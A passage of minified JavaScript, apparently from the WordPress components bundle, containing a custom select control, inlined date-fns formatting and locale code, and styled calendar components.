TI=function(e){const{children:t,hideLabelFromVision:n=!1,label:r,size:o,store:i,className:s,isLegacy:a=!1,...l}=e,u=(0,c.useCallback)((e=>{a&&e.stopPropagation()}),[a]),d=(0,c.useMemo)((()=>({store:i,size:o})),[i,o]);return(0,_t.jsxs)("div",{className:s,children:[(0,_t.jsx)(VT,{store:i,render:n?(0,_t.jsx)(Sl,{}):(0,_t.jsx)(Wx.VisualLabel,{as:"div"}),children:r}),(0,_t.jsxs)(vb,{__next40pxDefaultSize:!0,size:o,suffix:(0,_t.jsx)(sS,{}),children:[(0,_t.jsx)(NI,{...l,size:o,store:i,showOnKeyDown:!a}),(0,_t.jsx)(xI,{gutter:12,store:i,sameWidth:!0,slide:!1,onKeyDown:u,flip:!a,children:(0,_t.jsx)(EI.Provider,{value:d,children:t})})]})]})};function II({children:e,...t}){var n;const r=(0,c.useContext)(EI);return(0,_t.jsxs)(yI,{store:r?.store,size:null!==(n=r?.size)&&void 0!==n?n:"default",...t,children:[null!=e?e:t.value,(0,_t.jsx)(jI,{children:(0,_t.jsx)(oS,{icon:ok})})]})}II.displayName="CustomSelectControlV2.Item";const RI=II;function MI({__experimentalHint:e,...t}){return{hint:e,...t}}function AI(e,t){return t||(0,a.sprintf)((0,a.__)("Currently selected: %s"),e)}const DI=function e(t){const{__next40pxDefaultSize:n=!1,__shouldNotWarnDeprecated36pxSize:r,describedBy:o,options:i,onChange:a,size:c="default",value:u,className:d,showSelectedHint:p=!1,...f}=function({__experimentalShowSelectedHint:e,...t}){return{showSelectedHint:e,...t}}(t);Ux({componentName:"CustomSelectControl",__next40pxDefaultSize:n,size:c,__shouldNotWarnDeprecated36pxSize:r});const h=(0,l.useInstanceId)(e,"custom-select-control__description"),m=RT({async setValue(e){const t=i.find((t=>t.name===e));if(!a||!t)return;await Promise.resolve();const n=m.getState(),r={highlightedIndex:n.renderedItems.findIndex((t=>t.value===e)),inputValue:"",isOpen:n.open,selectedItem:t,type:""};a(r)},value:u?.name,defaultValue:i[0]?.name}),g=i.map(MI).map((({name:e,key:t,hint:n,style:r,className:o})=>{const i=(0,_t.jsxs)(CI,{children:[(0,_t.jsx)("span",{children:e}),(0,_t.jsx)(kI,{className:"components-custom-select-control__item-hint",children:n})]});return(0,_t.jsx)(RI,{value:e,children:n?i:e,style:r,className:s(o,"components-custom-select-control__item",{"has-hint":n})},t)})),v=et(m,"value"),b=n&&"default"===c||"__unstable-large"===c?"default":n||"default"!==c?c:"compact";return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(TI,{"aria-describedby":h,renderSelectedValue:p?()=>{const e=i?.map(MI)?.find((({name:e})=>v===e))?.hint;return(0,_t.jsxs)(_I,{children:[v,e&&(0,_t.jsx)(SI,{className:"components-custom-select-control__hint",children:e})]})}:void 0,size:b,store:m,className:s("components-custom-select-control",d),isLegacy:!0,...f,children:g}),(0,_t.jsx)(Sl,{children:(0,_t.jsx)("span",{id:h,children:AI(v,o)})})]})};function zI(e){const t=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===t?new e.constructor(+e):"number"==typeof e||"[object Number]"===t||"string"==typeof e||"[object String]"===t?new Date(e):new Date(NaN)}function OI(e){const t=zI(e);return t.setHours(0,0,0,0),t}function LI(e,t){return e instanceof Date?new e.constructor(t):new Date(t)}function FI(e,t){const n=zI(e);if(isNaN(t))return LI(e,NaN);if(!t)return n;const r=n.getDate(),o=LI(e,n.getTime());o.setMonth(n.getMonth()+t+1,0);return r>=o.getDate()?o:(n.setFullYear(o.getFullYear(),o.getMonth(),r),n)}function BI(e,t){return FI(e,-t)}const VI={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function $I(e){return(t={})=>{const n=t.width?String(t.width):e.defaultWidth;return e.formats[n]||e.formats[e.defaultWidth]}}const HI={date:$I({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:$I({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:$I({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},WI={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function UI(e){return(t,n)=>{let r;if("formatting"===(n?.context?String(n.context):"standalone")&&e.formattingValues){const t=e.defaultFormattingWidth||e.defaultWidth,o=n?.width?String(n.width):t;r=e.formattingValues[o]||e.formattingValues[t]}else{const t=e.defaultWidth,o=n?.width?String(n.width):e.defaultWidth;r=e.values[o]||e.values[t]}return r[e.argumentCallback?e.argumentCallback(t):t]}}const GI={ordinalNumber:(e,t)=>{const n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:UI({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:UI({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:e=>e-1}),month:UI({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:UI({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:UI({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function KI(e){return(t,n={})=>{const r=n.width,o=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],i=t.match(o);if(!i)return null;const s=i[0],a=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],l=Array.isArray(a)?function(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return n;return}(a,(e=>e.test(s))):function(e,t){for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&t(e[n]))return n;return}(a,(e=>e.test(s)));let c;c=e.valueCallback?e.valueCallback(l):l,c=n.valueCallback?n.valueCallback(c):c;return{value:c,rest:t.slice(s.length)}}}const qI={ordinalNumber:(YI={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:e=>parseInt(e,10)},(e,t={})=>{const n=e.match(YI.matchPattern);if(!n)return null;const r=n[0],o=e.match(YI.parsePattern);if(!o)return null;let i=YI.valueCallback?YI.valueCallback(o[0]):o[0];return i=t.valueCallback?t.valueCallback(i):i,{value:i,rest:e.slice(r.length)}}),era:KI({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:KI({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:e=>e+1}),month:KI({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:KI({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:KI({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})};var YI;const XI={code:"en-US",formatDistance:(e,t,n)=>{let r;const o=VI[e];return r="string"==typeof o?o:1===t?o.one:o.other.replace("{{count}}",t.toString()),n?.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r},formatLong:HI,formatRelative:(e,t,n,r)=>WI[e],localize:GI,match:qI,options:{weekStartsOn:0,firstWeekContainsDate:1}};let ZI={};function QI(){return ZI}Math.pow(10,8);const JI=6048e5;function eR(e){const t=zI(e),n=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return n.setUTCFullYear(t.getFullYear()),+e-+n}function tR(e,t){const n=OI(e),r=OI(t),o=+n-eR(n),i=+r-eR(r);return Math.round((o-i)/864e5)}function nR(e){const t=zI(e),n=LI(e,0);return n.setFullYear(t.getFullYear(),0,1),n.setHours(0,0,0,0),n}function rR(e){const t=zI(e);return tR(t,nR(t))+1}function oR(e,t){const n=QI(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=zI(e),i=o.getDay(),s=(i<r?7:0)+i-r;return o.setDate(o.getDate()-s),o.setHours(0,0,0,0),o}function iR(e){return oR(e,{weekStartsOn:1})}function sR(e){const t=zI(e),n=t.getFullYear(),r=LI(e,0);r.setFullYear(n+1,0,4),r.setHours(0,0,0,0);const o=iR(r),i=LI(e,0);i.setFullYear(n,0,4),i.setHours(0,0,0,0);const s=iR(i);return t.getTime()>=o.getTime()?n+1:t.getTime()>=s.getTime()?n:n-1}function aR(e){const t=sR(e),n=LI(e,0);return n.setFullYear(t,0,4),n.setHours(0,0,0,0),iR(n)}function lR(e){const t=zI(e),n=+iR(t)-+aR(t);return Math.round(n/JI)+1}function cR(e,t){const n=zI(e),r=n.getFullYear(),o=QI(),i=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??o.firstWeekContainsDate??o.locale?.options?.firstWeekContainsDate??1,s=LI(e,0);s.setFullYear(r+1,0,i),s.setHours(0,0,0,0);const a=oR(s,t),l=LI(e,0);l.setFullYear(r,0,i),l.setHours(0,0,0,0);const c=oR(l,t);return n.getTime()>=a.getTime()?r+1:n.getTime()>=c.getTime()?r:r-1}function uR(e,t){const n=QI(),r=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??n.firstWeekContainsDate??n.locale?.options?.firstWeekContainsDate??1,o=cR(e,t),i=LI(e,0);i.setFullYear(o,0,r),i.setHours(0,0,0,0);return oR(i,t)}function dR(e,t){const n=zI(e),r=+oR(n,t)-+uR(n,t);return Math.round(r/JI)+1}function pR(e,t){return(e<0?"-":"")+Math.abs(e).toString().padStart(t,"0")}const fR={y(e,t){const n=e.getFullYear(),r=n>0?n:1-n;return pR("yy"===t?r%100:r,t.length)},M(e,t){const n=e.getMonth();return"M"===t?String(n+1):pR(n+1,2)},d:(e,t)=>pR(e.getDate(),t.length),a(e,t){const n=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:(e,t)=>pR(e.getHours()%12||12,t.length),H:(e,t)=>pR(e.getHours(),t.length),m:(e,t)=>pR(e.getMinutes(),t.length),s:(e,t)=>pR(e.getSeconds(),t.length),S(e,t){const n=t.length,r=e.getMilliseconds();return pR(Math.trunc(r*Math.pow(10,n-3)),t.length)}},hR="midnight",mR="noon",gR="morning",vR="afternoon",bR="evening",xR="night",yR={G:function(e,t,n){const r=e.getFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){const t=e.getFullYear(),r=t>0?t:1-t;return n.ordinalNumber(r,{unit:"year"})}return fR.y(e,t)},Y:function(e,t,n,r){const o=cR(e,r),i=o>0?o:1-o;if("YY"===t){return pR(i%100,2)}return"Yo"===t?n.ordinalNumber(i,{unit:"year"}):pR(i,t.length)},R:function(e,t){return pR(sR(e),t.length)},u:function(e,t){return pR(e.getFullYear(),t.length)},Q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return pR(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return pR(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){const r=e.getMonth();switch(t){case"M":case"MM":return fR.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){const r=e.getMonth();switch(t){case"L":return String(r+1);case"LL":return pR(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){const o=dR(e,r);return"wo"===t?n.ordinalNumber(o,{unit:"week"}):pR(o,t.length)},I:function(e,t,n){const r=lR(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):pR(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getDate(),{unit:"date"}):fR.d(e,t)},D:function(e,t,n){const r=rR(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):pR(r,t.length)},E:function(e,t,n){const r=e.getDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return pR(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return pR(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){const r=e.getDay(),o=0===r?7:r;switch(t){case"i":return String(o);case"ii":return pR(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){const r=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){const r=e.getHours();let o;switch(o=12===r?mR:0===r?hR:r/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},B:function(e,t,n){const r=e.getHours();let o;switch(o=r>=17?bR:r>=12?vR:r>=4?gR:xR,t){case"B":case"BB":case"BBB":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){let t=e.getHours()%12;return 0===t&&(t=12),n.ordinalNumber(t,{unit:"hour"})}return fR.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getHours(),{unit:"hour"}):fR.H(e,t)},K:function(e,t,n){const r=e.getHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):pR(r,t.length)},k:function(e,t,n){let r=e.getHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):pR(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getMinutes(),{unit:"minute"}):fR.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getSeconds(),{unit:"second"}):fR.s(e,t)},S:function(e,t){return fR.S(e,t)},X:function(e,t,n){const r=e.getTimezoneOffset();if(0===r)return"Z";switch(t){case"X":return _R(r);case"XXXX":case"XX":return SR(r);default:return SR(r,":")}},x:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"x":return _R(r);case"xxxx":case"xx":return SR(r);default:return SR(r,":")}},O:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+wR(r,":");default:return"GMT"+SR(r,":")}},z:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+wR(r,":");default:return"GMT"+SR(r,":")}},t:function(e,t,n){return pR(Math.trunc(e.getTime()/1e3),t.length)},T:function(e,t,n){return pR(e.getTime(),t.length)}};function wR(e,t=""){const n=e>0?"-":"+",r=Math.abs(e),o=Math.trunc(r/60),i=r%60;return 0===i?n+String(o):n+String(o)+t+pR(i,2)}function _R(e,t){if(e%60==0){return(e>0?"-":"+")+pR(Math.abs(e)/60,2)}return SR(e,t)}function SR(e,t=""){const n=e>0?"-":"+",r=Math.abs(e);return n+pR(Math.trunc(r/60),2)+t+pR(r%60,2)}const CR=(e,t)=>{switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},kR=(e,t)=>{switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},jR={p:kR,P:(e,t)=>{const n=e.match(/(P+)(p+)?/)||[],r=n[1],o=n[2];if(!o)return CR(e,t);let i;switch(r){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",CR(r,t)).replace("{{time}}",kR(o,t))}},ER=/^D+$/,PR=/^Y+$/,NR=["D","DD","YY","YYYY"];function TR(e){return e instanceof Date||"object"==typeof e&&"[object Date]"===Object.prototype.toString.call(e)}function IR(e){if(!TR(e)&&"number"!=typeof e)return!1;const t=zI(e);return!isNaN(Number(t))}const RR=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,MR=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,AR=/^'([^]*?)'?$/,DR=/''/g,zR=/[a-zA-Z]/;function OR(e,t,n){const r=QI(),o=n?.locale??r.locale??XI,i=n?.firstWeekContainsDate??n?.locale?.options?.firstWeekContainsDate??r.firstWeekContainsDate??r.locale?.options?.firstWeekContainsDate??1,s=n?.weekStartsOn??n?.locale?.options?.weekStartsOn??r.weekStartsOn??r.locale?.options?.weekStartsOn??0,a=zI(e);if(!IR(a))throw new RangeError("Invalid time value");let l=t.match(MR).map((e=>{const t=e[0];if("p"===t||"P"===t){return(0,jR[t])(e,o.formatLong)}return e})).join("").match(RR).map((e=>{if("''"===e)return{isToken:!1,value:"'"};const t=e[0];if("'"===t)return{isToken:!1,value:LR(e)};if(yR[t])return{isToken:!0,value:e};if(t.match(zR))throw new RangeError("Format string contains an unescaped latin alphabet character `"+t+"`");return{isToken:!1,value:e}}));o.localize.preprocessor&&(l=o.localize.preprocessor(a,l));const c={firstWeekContainsDate:i,weekStartsOn:s,locale:o};return l.map((r=>{if(!r.isToken)return r.value;const i=r.value;(!n?.useAdditionalWeekYearTokens&&function(e){return PR.test(e)}(i)||!n?.useAdditionalDayOfYearTokens&&function(e){return ER.test(e)}(i))&&function(e,t,n){const r=function(e,t,n){const r="Y"===e[0]?"years":"days of the month";return`Use \`${e.toLowerCase()}\` instead of \`${e}\` (in \`${t}\`) for formatting ${r} to the input \`${n}\`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md`}(e,t,n);if(console.warn(r),NR.includes(e))throw new RangeError(r)}(i,t,String(e));return(0,yR[i[0]])(a,i,o.localize,c)})).join("")}function LR(e){const t=e.match(AR);return t?t[1].replace(DR,"'"):e}function FR(e,t){const n=zI(e),r=zI(t);return n.getFullYear()===r.getFullYear()&&n.getMonth()===r.getMonth()}function BR(e,t){return+zI(e)==+zI(t)}function VR(e,t){return+OI(e)==+OI(t)}function $R(e,t){const n=zI(e);return isNaN(t)?LI(e,NaN):t?(n.setDate(n.getDate()+t),n):n}function HR(e,t){return $R(e,7*t)}function WR(e,t){return HR(e,-t)}function UR(e,t){const n=QI(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=zI(e),i=o.getDay(),s=6+(i<r?-7:0)-(i-r);return o.setDate(o.getDate()+s),o.setHours(23,59,59,999),o}const GR=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"m14.5 6.5-1 1 3.7 3.7H4v1.6h13.2l-3.7 3.7 1 1 5.6-5.5z"})}),KR=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M20 11.2H6.8l3.7-3.7-1-1L3.9 12l5.6 5.5 1-1-3.7-3.7H20z"})}),qR=window.wp.date;function YR(e,t){const n=zI(e),r=zI(t);return n.getTime()>r.getTime()}function XR(e,t){return+zI(e)<+zI(t)}function ZR(e){const t=zI(e),n=t.getFullYear(),r=t.getMonth(),o=LI(e,0);return o.setFullYear(n,r+1,0),o.setHours(0,0,0,0),o.getDate()}function QR(e,t){const n=zI(e),r=n.getFullYear(),o=n.getDate(),i=LI(e,0);i.setFullYear(r,t,15),i.setHours(0,0,0,0);const s=ZR(i);return n.setMonth(t,Math.min(o,s)),n}function JR(e,t){let n=zI(e);return isNaN(+n)?LI(e,NaN):(null!=t.year&&n.setFullYear(t.year),null!=t.month&&(n=QR(n,t.month)),null!=t.date&&n.setDate(t.date),null!=t.hours&&n.setHours(t.hours),null!=t.minutes&&n.setMinutes(t.minutes),null!=t.seconds&&n.setSeconds(t.seconds),null!=t.milliseconds&&n.setMilliseconds(t.milliseconds),n)}function eM(){return OI(Date.now())}function tM(e,t){const n=zI(e);return isNaN(+n)?LI(e,NaN):(n.setFullYear(t),n)}function nM(e,t){return FI(e,12*t)}function rM(e,t){return nM(e,-t)}function oM(e,t){const n=zI(e.start),r=zI(e.end);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(zI(s)),s.setDate(s.getDate()+a),s.setHours(0,0,0,0);return o?l.reverse():l}function iM(e,t){const n=zI(e.start),r=zI(e.end);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0),s.setDate(1);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(zI(s)),s.setMonth(s.getMonth()+a);return o?l.reverse():l}function sM(e){const t=zI(e);return t.setDate(1),t.setHours(0,0,0,0),t}function aM(e){const t=zI(e),n=t.getMonth();return t.setFullYear(t.getFullYear(),n+1,0),t.setHours(23,59,59,999),t}function lM(e,t){const n=zI(e.start),r=zI(e.end);let o=+n>+r;const i=oR(o?r:n,t),s=oR(o?n:r,t);i.setHours(15),s.setHours(15);const a=+s.getTime();let l=i,c=t?.step??1;if(!c)return[];c<0&&(c=-c,o=!o);const u=[];for(;+l<=a;)l.setHours(0),u.push(zI(l)),l=HR(l,c),l.setHours(15);return o?u.reverse():u}let cM=function(e){return e[e.SUNDAY=0]="SUNDAY",e[e.MONDAY=1]="MONDAY",e[e.TUESDAY=2]="TUESDAY",e[e.WEDNESDAY=3]="WEDNESDAY",e[e.THURSDAY=4]="THURSDAY",e[e.FRIDAY=5]="FRIDAY",e[e.SATURDAY=6]="SATURDAY",e}({});const uM=(e,t,n)=>(BR(e,t)||YR(e,t))&&(BR(e,n)||XR(e,n)),dM=e=>JR(e,{hours:0,minutes:0,seconds:0,milliseconds:0}),pM=yl("div",{target:"e105ri6r5"})(Rx,";"),fM=yl(fy,{target:"e105ri6r4"})("margin-bottom:",Il(4),";"),hM=yl(mk,{target:"e105ri6r3"})("font-size:",Fl.fontSize,";font-weight:",Fl.fontWeight,";strong{font-weight:",Fl.fontWeightHeading,";}"),mM=yl("div",{target:"e105ri6r2"})("column-gap:",Il(2),";display:grid;grid-template-columns:0.5fr repeat( 5, 1fr ) 0.5fr;justify-items:center;row-gap:",Il(2),";"),gM=yl("div",{target:"e105ri6r1"})("color:",zl.theme.gray[700],";font-size:",Fl.fontSize,";line-height:",Fl.fontLineHeightBase,";&:nth-of-type( 1 ){justify-self:start;}&:nth-of-type( 7 ){justify-self:end;}"),vM=yl(Jx,{shouldForwardProp:e=>!["column","isSelected","isToday","hasEvents"].includes(e),target:"e105ri6r0"})("grid-column:",(e=>e.column),";position:relative;justify-content:center;",(e=>1===e.column&&"\n\t\tjustify-self: start;\n\t\t")," ",(e=>7===e.column&&"\n\t\tjustify-self: end;\n\t\t")," ",(e=>e.disabled&&"\n\t\tpointer-events: none;\n\t\t")," &&&{border-radius:",Fl.radiusRound,";height:",Il(7),";width:",Il(7),";",(e=>e.isSelected&&`\n\t\t\t\tbackground: ${zl.theme.accent};\n\n\t\t\t\t&,\n\t\t\t\t&:hover:not(:disabled, [aria-disabled=true]) 